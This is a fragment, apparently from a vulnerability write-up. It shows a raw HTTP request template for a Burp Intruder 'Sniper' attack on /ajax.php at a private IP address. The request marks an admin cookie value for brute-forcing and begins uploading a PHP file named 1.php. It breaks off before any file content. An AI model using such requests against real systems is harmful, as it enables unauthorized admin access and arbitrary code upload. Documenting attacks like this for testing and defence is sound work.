 ck type: Sniper
POST /ajax.php HTTP/1.1
Host: 192.168.31.17
Content-Length: 5672
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleW
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary
Accept: */*
Origin: http://192.168.31.17
Referer: http://192.168.31.17/dashboard.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
Cookie: admin=&G6u@B6uDXMq&Ms§A§
------WebKitFormBoundaryYTQcPYkiRSi7RHAC
Content-Disposition: form-data; name="secure";
val1d
------WebKitFormBoundaryYTQcPYkiRSi7RHAC
Content-Disposition: form-data; name="file"; filename="1.php"
Content-Type: text/php